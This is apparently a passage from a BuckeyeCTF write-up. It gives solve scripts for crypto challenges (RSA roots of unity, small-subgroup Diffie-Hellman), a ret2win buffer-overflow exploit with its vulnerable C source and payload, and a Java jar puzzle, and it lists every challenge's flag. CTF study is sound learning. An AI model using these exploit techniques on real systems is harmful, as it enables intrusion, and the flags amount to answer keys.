ct = 4293606144359418817736495518573956045055950439046955515371898146152322502185230451389572608386931924257325505819171116011649046442643872945953560994241654388422410626170474919026755694736722826526735721078136605822710062385234124626978157043892554030381907741335072033672799019807449664770833149118405216955508166023135740085638364296590030244412603570120626455502803633568769117033633691251863952272305904666711949672819104143350385792786745943339525077987002410804383449669449479498326161988207955152893663022347871373738691699497135077946326510254675142300512375907387958624047470418647049735737979399600182827754
def roots_of_unity(e, phi, n, rounds=250):
# Divide common factors of `phi` and `e` until they're coprime.
phi_coprime = phi
while gcd(phi_coprime, e) != 1:
phi_coprime //= gcd(phi_coprime, e)
# Don't know how many roots of unity there are, so just try and collect a bunch
roots = set(pow(i, phi_coprime, n) for i in range(1, rounds))
assert all(pow(root, e, n) == 1 for root in roots)
return roots, phi_coprime
# n is prime
# Problem: e and phi are not coprime - d does not exist
phi = (p - 1) * (q - 1)
# Find e'th roots of unity modulo n
roots, phi_coprime = roots_of_unity(e, phi, n)
# Use our `phi_coprime` to get one possible plaintext
d = inverse_mod(e, phi_coprime)
pt = pow(ct, d, n)
assert pow(pt, e, n) == ct
# Use the roots of unity to get all other possible plaintexts
pts = [(pt * root) % n for root in roots]
pts = [long_to_bytes(pt) for pt in pts]
for possibleFlag in pts:
if b'buckeye{' in possibleFlag:
print(possibleFlag)
exit()
#b'buckeye{r0ots_0f_uN1Ty_w0rk_f0r_th1s???}'
Flag : buckeye{r0ots_0f_uN1Ty_w0rk_f0r_th1s???}
Key Exchange 2
The server source code provided :
import random
import hashlib
# Mac/Linux: pip3 install pycryptodome
# Windows: py -m pip install pycryptodome
import Crypto.Util.number as cun
from Crypto.Cipher import AES
rand = random.SystemRandom()
FLAG = b"buckeye{???????????????????????????????????????}"
def diffie_hellman(message: bytes):
p = cun.getPrime(512)
g = 5
print(f"p = {p}")
print(f"g = {g}")
a = rand.randrange(2, p - 1) # private key
A = pow(g, a, p) # public key
print("Can you still get the shared secret without my public key A?")
B = int(input("Give me your public key B: "))
if not (1 < B < p - 1):
print("Suspicious public key")
return
# B ^ a === (g ^ b) ^ a === g ^ (ab) (mod p)
# Nobody can derive this shared secret except us!
shared_secret = pow(B, a, p)
# Use AES, a symmetric cipher, to encrypt the flag using the shared key
key = hashlib.sha1(cun.long_to_bytes(shared_secret)).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)
ciphertext = cipher.encrypt(message)
print(f"ciphertext = {ciphertext.hex()}")
print("I'm going to send you the flag.")
print("However, I noticed that an FBI agent has been eavesdropping on my messages,")
print("so I'm going to send it to you in a way that ONLY YOU can decrypt the flag.")
print()
diffie_hellman(FLAG)
Cool challenge which again involved exploiting the concept of a low order. We aren’t given the public key of the other person so we can’t compute the shared secret. However by taking a consecutive set of modular square roots of 1 with respect to the prime p, one can generate a public key B which only has an order of 4 (by Lagrange’s theorem as the order of the subgroup divides the order of the group) hence having only 4 possible values of the key which is used to encrypt the flag.
The solve script :
from pwn import *
from Crypto.Util.number import *
from Crypto.Cipher import AES
while True:
debug = False
r = remote("crypto.chall.pwnoh.io", 13386, level = 'debug' if debug else None)
r.recvuntil('p = ')
p = int(r.recvline())
assert isPrime(p)
if ((p-1) % 4 != 0):
continue
g = 5
B = Mod(Mod(1, p).sqrt(all=True)[1], p).sqrt(all=True)[1]
print(f"B is {B}")
try:
r.sendlineafter('Give me your public key B: ', str(B))
r.recvuntil('ciphertext = ')
ct = r.recvline(keepends=False).decode()
except EOFError:
continue
for a in range(4):
key = hashlib.sha1(long_to_bytes(pow(B, a, p))).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)
try:
possibleFlag = cipher.decrypt(bytes.fromhex(ct))
if b'buckeye{' in possibleFlag:
print(possibleFlag)
exit()
except Exception:
print("Error encountered :(")
pass
#b'buckeye{sup3r_dup3r_t1ny_m1cr0sc0p1c_subgr0up5!}'
Flag : buckeye{sup3r_dup3r_t1ny_m1cr0sc0p1c_subgr0up5!}
Ret4win
The source code provided :
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void ignore_me() {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
setbuf(stderr, NULL);
}
void win(int arg0, int arg1, int arg2, int arg3, int arg4, int arg5) {
char* cmd = "cat flag.txt";
if (arg0 == 0xdeadbeef && arg1 == 0xcafebabe && arg2 == 0xbeeeeeef &&
arg3 == 0x13333337 && arg4 == 0x12345678 && arg5 == 0xabcdefed) {
system(cmd);
}
}
void vuln() {
char buf[32];
puts("Please leave a message at the tone: **beep**");
read(0, buf, 32 + 8 + 16);
close(0);
}
int main() {
vuln();
return 0;
}
The accompanying challenge files can be found here.
We can obviously overflow the buffer in vuln as the program reads more than 32 bytes (24 more than the buffer size). After overflowing the buffer and base pointer, we can jump to the win function. Although the conditions for the arguments are not met, one can note (when debugging with GDB) that when returning from win, the address in the rax register (the return value of the callee function) corresponds to the address right before the system call which cats the flag. This jumping to that address would mean that the command is executed and the flag printed.
The solve script :
from pwn import *
winAddr = 0x4011e0
raxSysCall = 0x401245
payload = b'A'*40 + p64(winAddr) + p64(raxSysCall)
r = remote('pwn.chall.pwnoh.io', 13379)
r.recvuntil('Please leave a message at the tone: **beep**\n')
r.sendline(payload)
print(r.recvall())
#buckeye{ret2win_t1m3s_tw0_1s_ret4win_1_guess}
Flag : buckeye{ret2win_t1m3s_tw0_1s_ret4win_1_guess}
Buttons
The jar file can be found here. Diasassembling the file using this Java decompiler, one can obtain the source code of the program. I was facing issues using it as mentioned in this thread (fixed by changing the JDK version). A rough dump of that can be found here.
Running the file provides us with a grid of buttons. Our objective is to move across the grid and towards the flag icon after which the flag is printed. Pressing the wrong button would mean an illegal move and hence the entire progress is reset. In order to ascertain which button which when pressed was a legal move, one cna look at the source code and see that in the array which represents the grid, the 0 buttons represent permissible moves while the 1 button represents illegal moves. Hence one could trace the path needed to get to the flag like so :

Hence going by that route, one can obtain the flag.
Flag : buckeye{am4z1ng_j0b_y0u_b1g_j4va_h4ck3r}
Key Exchange
The server source code provided :
import random
import hashlib
# Mac/Linux: pip3 install pycryptodome
# Windows: py -m pip install pycryptodome
import Crypto.Util.number as cun
from Crypto.Cipher import AES
rand = random.SystemRandom()
FLAG = b"buckeye{???????????????????????????????????????????????????????}"
def diffie_hellman(message: bytes):
p = cun.getPrime(512)
g = 5
print(f"p = {p}")
print(f"g = {g}")
a = rand.randrange(2, p - 1) # private key
A = pow(g, a, p) # public key
# g ^ a === A (mod p)
# It's computationally infeasible for anyone else to derive a from A
print(f"A = {A}")
B = int(input("Give me your public key B: "))
if not (1 < B < p - 1):
print("Suspicious public key")
return
# B ^ a === (g ^ b) ^ a === g ^ (ab) (mod p)
# Nobody can derive this shared secret except us!
shared_secret = pow(B, a, p)
# Use AES, a symmetric cipher, to encrypt the flag using the shared key
key = hashlib.sha1(cun.long_to_bytes(shared_secret)).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)
ciphertext = cipher.encrypt(message)
print(f"ciphertext = {ciphertext.hex()}")
print("I'm going to send you the flag.")
print("However, I noticed that an FBI agent has been eavesdropping on my messages,")
print("so I'm going to send it to you in a way that ONLY YOU can decrypt the flag.")
print()
diffie_hellman(FLAG)
Compute the shared secret and then decrypt the flag.
The solve script :
from pwn import *
from Crypto.Util.number import *
from Crypto.Cipher import AES
debug = True
r = remote("crypto.chall.pwnoh.io", 13374, level = 'debug' if debug else None)
r.recvuntil('p = ')
p = int(r.recvline())
assert isPrime(p)
g = 5
r.recvuntil('A = ')
A = int(r.recvline())
B = pow(g, 57, p)
ss = pow(A, 57, p)
r.sendlineafter('Give me your public key B: ', str(B))
r.recvuntil('ciphertext = ')
ct = r.recvline(keepends=False).decode()
key = hashlib.sha1(long_to_bytes(ss)).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)
print(cipher.decrypt(bytes.fromhex(ct)))
Flag : buckeye{DH_1s_s0_h3ck1ng_c00l_l1k3_wh0_w0uldv3_th0ught_0f_th1s?}
Survey
Fill out the survey to get the flag.
Flag : buckeye{th4nk5_f0r_pl4y1ng}
Sanity Check

Find the flag in the Discord server.
Flag : buckeye{thX_4_p1ayin9}